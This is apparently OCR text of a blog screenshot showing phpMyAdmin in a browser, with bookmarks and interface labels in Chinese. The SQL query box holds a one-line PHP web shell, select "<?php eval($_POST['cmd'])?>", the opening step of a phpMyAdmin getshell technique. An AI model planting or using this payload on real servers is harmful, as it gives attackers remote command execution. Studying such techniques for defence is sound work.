 120.25.24.45:31317/phpmyadmin/index.php?token=1d9c3d07
火狐官方站点 新手上路 常用网址 JD 京东商城 GitHub 一起看直播_一起看直... 金融/保险-办公家具... 在线云短信网页版 - ... 移动设备上的书
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 更多
在服务器 "localhost" 运行 SQL 查询:
(最近使用的表) ...
1 select "<?php eval($_POST['cmd'])?>"
dotaxueyuan
information_schema
mysql
performance_schema
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
https://blog.csdn.net/qq_40270071